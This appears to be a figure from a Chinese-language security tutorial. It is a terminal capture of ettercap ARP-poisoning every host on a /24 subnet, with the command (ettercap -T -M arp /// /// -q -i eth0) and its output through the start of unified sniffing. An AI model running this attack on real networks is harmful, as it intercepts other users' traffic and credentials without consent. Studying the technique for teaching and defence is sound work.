 ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
ettercap 0.7.5
[root@jcms ...]# ettercap -T -M arp "// //" -q -i eth0
ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
TARGET (// //) contains invalid chars !
[root@jcms ...]# ettercap -T -M arp /// /// -q -i eth0
ettercap 0.7.5 copyright 2001-2012 Ettercap Development Team
Listening on:
eth0 -> 34:40:B5:AA:CB:BC
10.149.100.150/255.255.255.0
fe80::3640:b5ff:feaa:cbbc/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
plugin ec_sslstrip.so cannot be loaded...
30 plugins
40 protocol dissectors
55 ports monitored
13861 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
19 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
图 3-1-34